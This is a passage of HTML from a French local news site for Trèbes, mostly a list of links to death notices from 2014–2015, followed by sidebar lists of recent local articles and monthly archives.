				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-calabuig/" title="Permaliens vers Décès de Monsieur Jean Calabuig" rel="bookmark">Décès de Monsieur Jean Calabuig</a></h3>
				<p class="post-meta"><span>14 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-jourda/" title="Permaliens vers Décès de Madame Colette Jourda" rel="bookmark">Décès de Madame Colette Jourda</a></h3>
				<p class="post-meta"><span>11 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bes/" title="Permaliens vers Décès de Madame Marie-Thérèse Bès" rel="bookmark">Décès de Madame Marie-Thérèse Bès</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-vidal/" title="Permaliens vers Décès de Madame Jeanine Vidal" rel="bookmark">Décès de Madame Jeanine Vidal</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-louise-clausel/" title="Permaliens vers Décès de Madame Marie-Louise Clausel" rel="bookmark">Décès de Madame Marie-Louise Clausel</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-latger/" title="Permaliens vers Décès de Monsieur Raymond Latger" rel="bookmark">Décès de Monsieur Raymond Latger</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-monsieur-patrick-viaud/" title="Permaliens vers Décès de Monsieur Patrick Viaud" rel="bookmark">Décès de Monsieur Patrick Viaud</a></h3>
				<p class="post-meta"><span>11 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-bernadette-fontaine/" title="Permaliens vers Décès de Madame Bernadette Fontaine" rel="bookmark">Décès de Madame Bernadette Fontaine</a></h3>
				<p class="post-meta"><span>27 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-maufront/" title="Permaliens vers Décès de Monsieur Jean Maufront" rel="bookmark">Décès de Monsieur Jean Maufront</a></h3>
				<p class="post-meta"><span>4 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-olivares/" title="Permaliens vers Décès de Madame Carmen Olivares" rel="bookmark">Décès de Madame Carmen Olivares</a></h3>
				<p class="post-meta"><span>30 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-robert/" title="Permaliens vers Décès de Madame Isabelle Robert" rel="bookmark">Décès de Madame Isabelle Robert</a></h3>
				<p class="post-meta"><span>26 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francine-joulia/" title="Permaliens vers Décès de Madame Francine Joulia" rel="bookmark">Décès de Madame Francine Joulia</a></h3>
				<p class="post-meta"><span>19 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bonnet/" title="Permaliens vers Décès de Madame Marie-Thérèse Bonnet" rel="bookmark">Décès de Madame Marie-Thérèse Bonnet</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-mireille-belaval/" title="Permaliens vers Décès de Madame Mireille Belaval" rel="bookmark">Décès de Madame Mireille Belaval</a></h3>
				<p class="post-meta"><span>6 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-fau/" title="Permaliens vers Décès de Madame Christiane Fau" rel="bookmark">Décès de Madame Christiane Fau</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-sanchez/" title="Permaliens vers Décès de Monsieur Germain Sanchez" rel="bookmark">Décès de Monsieur Germain Sanchez</a></h3>
				<p class="post-meta"><span>25 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-blampain/" title="Permaliens vers Décès de Monsieur Guy Blampain" rel="bookmark">Décès de Monsieur Guy Blampain</a></h3>
				<p class="post-meta"><span>1 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-torrebadell/" title="Permaliens vers Décès de Monsieur Germain Torrébadell" rel="bookmark">Décès de Monsieur Germain Torrébadell</a></h3>
				<p class="post-meta"><span>2 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-pedron/" title="Permaliens vers Décès de Monsieur René Pedron" rel="bookmark">Décès de Monsieur René Pedron</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-felix/" title="Permaliens vers Décès de Madame Marie Félix" rel="bookmark">Décès de Madame Marie Félix</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-steffanetti/" title="Permaliens vers Décès de Madame Marie Stéffanetti" rel="bookmark">Décès de Madame Marie Stéffanetti</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzette-mitraille/" title="Permaliens vers Décès de Madame Suzette Mitraille" rel="bookmark">Décès de Madame Suzette Mitraille</a></h3>
				<p class="post-meta"><span>22 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-julia-montanes/" title="Permaliens vers Décès de Madame Julia Montanes" rel="bookmark">Décès de Madame Julia Montanes</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-marie-testa/" title="Permaliens vers Décès de Madame Marie Testa" rel="bookmark">Décès de Madame Marie Testa</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-lisette-bouisset/" title="Permaliens vers Décès de Madame Lisette Bouisset" rel="bookmark">Décès de Madame Lisette Bouisset</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/trebes-dhier/deces-de-monsieur-joel-jouan/" title="Permaliens vers Décès de Monsieur Joël Jouan" rel="bookmark">Décès de Monsieur Joël Jouan</a></h3>
				<p class="post-meta"><span>25 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-soriano/" title="Permaliens vers Décès de Monsieur Raymond Soriano" rel="bookmark">Décès de Monsieur Raymond Soriano</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-faure/" title="Permaliens vers Décès de Madame Jeanne Faure" rel="bookmark">Décès de Madame Jeanne Faure</a></h3>
				<p class="post-meta"><span>7 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-barbaste/" title="Permaliens vers Décès de Monsieur Maurice Barbaste" rel="bookmark">Décès de Monsieur Maurice Barbaste</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-gayraud/" title="Permaliens vers Décès de Madame Juliette Gayraud" rel="bookmark">Décès de Madame Juliette Gayraud</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-dolores-vivancos-diran/" title="Permaliens vers Décès de Madame Dolores Vivancos-Diran" rel="bookmark">Décès de Madame Dolores Vivancos-Diran</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/myriam-sers-acco-sen-est-allee/" title="Permaliens vers Myriam Sers Acco s&rsquo;en est allée" rel="bookmark">Myriam Sers Acco s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-matthieu-battle/" title="Permaliens vers Décès de Monsieur Matthieu Battle" rel="bookmark">Décès de Monsieur Matthieu Battle</a></h3>
				<p class="post-meta"><span>6 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-gomez/" title="Permaliens vers Décès de Madame Marie-Thérèse Gomez" rel="bookmark">Décès de Madame Marie-Thérèse Gomez</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-regine-ramoneda/" title="Permaliens vers Décès de Madame Régine Ramonéda" rel="bookmark">Décès de Madame Régine Ramonéda</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denis-pezet/" title="Permaliens vers Décès de Madame Denise Pezet" rel="bookmark">Décès de Madame Denise Pezet</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-genevieve-bouisset/" title="Permaliens vers Décès de Madame Geneviève Bouisset" rel="bookmark">Décès de Madame Geneviève Bouisset</a></h3>
				<p class="post-meta"><span>24 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-puel/" title="Permaliens vers Décès de Monsieur Albert Puel" rel="bookmark">Décès de Monsieur Albert Puel</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-cortijos/" title="Permaliens vers Décès de Monsieur José Cortijos" rel="bookmark">Décès de Monsieur José Cortijos</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gilbert-sorroche/" title="Permaliens vers Décès de Monsieur Gilbert Sorroche" rel="bookmark">Décès de Monsieur Gilbert Sorroche</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-sokol/" title="Permaliens vers Décès de Monsieur André Sokol" rel="bookmark">Décès de Monsieur André Sokol</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annie-molina-sen-est-allee/" title="Permaliens vers Annie Molina s&rsquo;en est allée" rel="bookmark">Annie Molina s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-pous/" title="Permaliens vers Décès de Monsieur Paul Pous" rel="bookmark">Décès de Monsieur Paul Pous</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cyclos-perdent-un-ami/" title="Permaliens vers Les cyclos perdent Albert Bergé un ami !" rel="bookmark">Les cyclos perdent Albert Bergé un ami !</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-berge/" title="Permaliens vers Décès de Monsieur Albert Bergé" rel="bookmark">Décès de Monsieur Albert Bergé</a></h3>
				<p class="post-meta"><span>17 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-navarro/" title="Permaliens vers Décès de Monsieur Joseph Navarro" rel="bookmark">Décès de Monsieur Joseph Navarro</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-lopez/" title="Permaliens vers Décès de Monsieur Jean Louis Lopez" rel="bookmark">Décès de Monsieur Jean Louis Lopez</a></h3>
				<p class="post-meta"><span>20 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-gebrat/" title="Permaliens vers Décès de Madame Monique Gébrat" rel="bookmark">Décès de Madame Monique Gébrat</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/m-et-mme-guilhem-nous-font-part-du-deces-de-leur-fille-bernadette/" title="Permaliens vers M et Mme Guilhem nous font part du décès de leur Fille Bernadette" rel="bookmark">M et Mme Guilhem nous font part du décès de leur Fille Bernadette</a></h3>
				<p class="post-meta"><span>5 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-laurent-teisseire/" title="Permaliens vers Décès de Monsieur Laurent Teisseire" rel="bookmark">Décès de Monsieur Laurent Teisseire</a></h3>
				<p class="post-meta"><span>3 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-bousquet/" title="Permaliens vers Décès de Madame Nicole Bousquet" rel="bookmark">Décès de Madame Nicole Bousquet</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-cugueillere/" title="Permaliens vers Décès de Monsieur Lucien Cugueillère" rel="bookmark">Décès de Monsieur Lucien Cugueillère</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rosario-rouquet/" title="Permaliens vers Décès de Monsieur Rosario Rouquet" rel="bookmark">Décès de Monsieur Rosario Rouquet</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-calmet/" title="Permaliens vers Décès de Madame Andrée Calmet" rel="bookmark">Décès de Madame Andrée Calmet</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-gomez/" title="Permaliens vers Décès de Monsieur Jacques Gomez" rel="bookmark">Décès de Monsieur Jacques Gomez</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-augustin-aguilar/" title="Permaliens vers Décès de Monsieur Augustin Aguilar" rel="bookmark">Décès de Monsieur Augustin Aguilar</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-leon-sire/" title="Permaliens vers Décès de Monsieur Léon Sire" rel="bookmark">Décès de Monsieur Léon Sire</a></h3>
				<p class="post-meta"><span>31 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-servanne-solivares/" title="Permaliens vers Décès de Madame Servanne Solivares" rel="bookmark">Décès de Madame Servanne Solivares</a></h3>
				<p class="post-meta"><span>30 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-mas/" title="Permaliens vers Décès de Madame Carmen Mas" rel="bookmark">Décès de Madame Carmen Mas</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-boyer/" title="Permaliens vers Décès de Monsieur Jean Boyer" rel="bookmark">Décès de Monsieur Jean Boyer</a></h3>
				<p class="post-meta"><span>2 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-sautes/" title="Permaliens vers Décès de Madame Angèle Sautès" rel="bookmark">Décès de Madame Angèle Sautès</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-sabater/" title="Permaliens vers Décès de Monsieur Roger Sabater" rel="bookmark">Décès de Monsieur Roger Sabater</a></h3>
				<p class="post-meta"><span>2 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-julienne-lazzaro/" title="Permaliens vers Décès de Madame Julienne Lazzaro" rel="bookmark">Décès de Madame Julienne Lazzaro</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-turchetto/" title="Permaliens vers Décès de Monsieur Alain Turchetto" rel="bookmark">Décès de Monsieur Alain Turchetto</a></h3>
				<p class="post-meta"><span>29 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-gaby-garcia/" title="Permaliens vers Décès de Madame Gaby Garcia" rel="bookmark">Décès de Madame Gaby Garcia</a></h3>
				<p class="post-meta"><span>17 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-roger/" title="Permaliens vers Décès de Madame Marie Roger" rel="bookmark">Décès de Madame Marie Roger</a></h3>
				<p class="post-meta"><span>8 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-navarro/" title="Permaliens vers Décès de Monsieur José Navarro" rel="bookmark">Décès de Monsieur José Navarro</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-perez-sen-est-alle/" title="Permaliens vers Michel Pérez s&rsquo;en est allé" rel="bookmark">Michel Pérez s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>23 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-palau/" title="Permaliens vers Décès de Madame Angèle Palau" rel="bookmark">Décès de Madame Angèle Palau</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-laarz/" title="Permaliens vers Décès de Madame Georgette Laarz" rel="bookmark">Décès de Madame Georgette Laarz</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-soulie/" title="Permaliens vers Décès de Monsieur François Soulié" rel="bookmark">Décès de Monsieur François Soulié</a></h3>
				<p class="post-meta"><span>29 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-mommeja/" title="Permaliens vers Décès de Monsieur Jean Marc Mommeja" rel="bookmark">Décès de Monsieur Jean Marc Mommeja</a></h3>
				<p class="post-meta"><span>14 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19399/" title="Permaliens vers Décès de Madame Colette Aguilar" rel="bookmark">Décès de Madame Colette Aguilar</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
